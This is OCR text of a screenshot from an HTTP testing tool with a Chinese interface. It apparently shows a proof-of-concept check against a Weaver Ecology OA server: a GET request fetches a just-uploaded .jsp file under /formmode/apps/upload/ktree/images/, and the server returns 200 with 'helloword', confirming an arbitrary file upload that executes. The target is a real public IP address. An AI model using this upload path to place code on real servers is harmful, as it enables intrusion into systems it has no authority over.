 Request
数据包扫描
热加载
构造请求
1 GET /formmode/apps/upload/ktree/images/16951974803721363678331.jsp HTTP/
1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Length auto : 0
5
6
Responses
9bytes / 3710ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 Cache-Control: private
4 X-UA-Compatible:
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Set-Cookie: ecology_JSessionId=abcxMhbb9A1RqcTyoPXQy; path=/
8 Content-Type: text/html; charset=utf-8
9 Date: Wed, 20 Sep 2023 08:11:31 GMT
10 Content-Length: 9
11
12 helloword
远端地址:127.0.0.1:1080; 响应
时间:3710ms; 总耗时:3938m
s; URL:http://221.203.54.118:
9090/for...